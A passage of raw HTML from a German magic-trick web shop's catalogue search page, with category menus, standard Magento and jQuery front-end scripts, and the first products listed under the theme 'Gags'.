href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.stolina.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <a href="https://www.stolina.de/catalogsearch/advanced/"
                   title="">
                    Erweiterte Katalogsuche                </a>
                        </li>
                    <li class="item search_result">
                            <strong>Ergebnisse</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Erweiterte Katalogsuche</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/?artist=&description=&name=&price%5Bfrom%5D=&price%5Bto%5D=&short_description=&sku=&thema%5B0%5D=5481","handles":["default","catalogsearch_advanced_result","catalogsearch_advanced_result_noresults"],"originalRequest":{"route":"catalogsearch","controller":"advanced","action":"result","uri":"\/catalogsearch\/advanced\/result\/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="search found">
                    <strong>298 Artikel</strong> wurden mit den folgenden Suchkriterien gefunden            </div>

<div class="search summary">
                        <ul class="items">
                                    <li class="item"><strong>Thema:</strong> Gags</li>
                            </ul>
                        </div>
    <div class="message notice">
        <div>
            Nicht gefunden, was Sie suchen?            <a href="https://www.stolina.de/catalogsearch/advanced/?artist=&amp;description=&amp;name=&amp;price%5Bfrom%5D=&amp;price%5Bto%5D=&amp;short_description=&amp;sku=&amp;thema%5B0%5D=5481">Ändern Sie Ihre Suche.</a>
        </div>
    </div>
    <div class="search results">                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.stolina.de\/catalogsearch\/advanced\/result\/?artist=&description=&name=&price%5Bfrom%5D=&price%5Bto%5D=&short_description=&sku=&thema%5B0%5D=5481","formKey":"pt6nfruH4pWwhRYJ","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">36</span> von <span class="toolbar-number">298</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Hinzugefügt am            </option>
            </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
                        <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid equal-height size-l ">
        <ol class="products list items product-items itemgrid">
                                    <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/dvd-aufreisstricks.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/6/1686_1.jpg"
                                             height="200"
                                             alt="DVD Aufreißtricks"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/dvd-aufreisstricks.html" title="DVD Aufreißtricks">
                                DVD Aufreißtricks                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5618" data-price-box="product-id-5618">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5618"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/5618/" method="post">
                                                <input type="hidden" name="product" value="5618">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":5618,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/chianty-flaschchen.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/c/h/chianty.jpg"
                                             height="200"
                                             alt="Chianty Fläschchen"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/chianty-flaschchen.html" title="Chianty Fläschchen">
                                Chianty Fläschchen                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5891" data-price-box="product-id-5891">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5891"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/5891/" method="post">
                                                <input type="hidden" name="product" value="5891">
                                                <input type="hidden" name="uenc" value="[base64]~">
